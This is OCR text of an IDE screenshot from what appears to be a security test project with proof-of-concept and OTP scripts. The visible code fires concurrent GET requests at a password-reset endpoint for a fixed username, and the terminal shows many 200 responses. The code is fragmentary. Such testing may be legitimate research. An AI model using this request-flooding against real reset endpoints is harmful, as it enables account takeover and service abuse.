 File Edit Selection View Go Run Terminal Help
jo
EXPLORER
JO
.venv
codes_test.txt
codes1.txt
codes2.txt
codes3.txt
codes4.txt
codes5.txt
jnon.py
poc.py
poc1.py
poc2.py
poc3.py
poc4.py
random_otp.py
Start.py
test_poc.py
OUTLINE
TIMELINE
7
2
jnon.py
jnon.py > send_request
3
4 URL = "https Account/ForgetPassword/Alpha?Username=9627 "
5
Windsurf: Refactor | Explain | Generate Docstring | X
6 async def send_request(session, i):
7 try:
8 async with session.get(URL, timeout=10) as response:
9 print(f"Request {i}: {response.status}")
10 except Exception as e:
11 print(f"Request {i}: {type(e).__name__} - {e}")
12
Windsurf: Refactor | Explain | Generate Docstring | X
13 async def main():
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python: Start
Python: jnon
Request 79: 200
Request 59: 200
Request 73: 200
Request 4: 200
Request 5: 200
Request 19: 200
Request 75: 200
Request 80: 200
Request 55: 200
Request 74: 200
Request 8: 200
Request 70: 200
Request 24: 200
Request 64: 200
Request 77: 200
Request 14: 200
Request 25: 200
Request 95: 200
Request 9: 200
Request 26: 200
Request 66: 200
Request 81: 200
Request 15: 200
0 0
Ln 7, Col 9 Spaces: 4 UTF-8 CRLF Python Signed out 3.13.7 Go Live Windsurf: Login Background Prettier
Search
ع
6:10 PM
2/2/2026